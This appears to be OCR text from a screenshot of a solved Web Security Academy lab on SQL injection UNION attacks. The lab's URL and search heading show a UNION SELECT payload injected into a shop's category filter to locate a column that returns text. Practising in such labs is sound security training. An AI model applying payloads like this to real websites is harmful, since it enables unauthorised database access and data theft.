 0a63006103328649809c80d000f3008f.web-security-academy.net/filter?category=Gifts%27%20UNION%20select%20NULL,%20%27WAkLHt%27%20,%20NULL--
W3Schools Online... Sci-Hub: knowledge... International Review... Google Scholar Studocu - Free sum... All Bookmark
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description >>
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning >>
Home | My account
WE LIKE TO
SHOP
Gifts' UNION select NULL, 'WAkLHt' , NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Pets Toys & Games
Conversation Controlling Lemon $90.92 View details
Snow Delivered To Your Door $96.69 View details
High-End Gift Wrapping $18.28 View details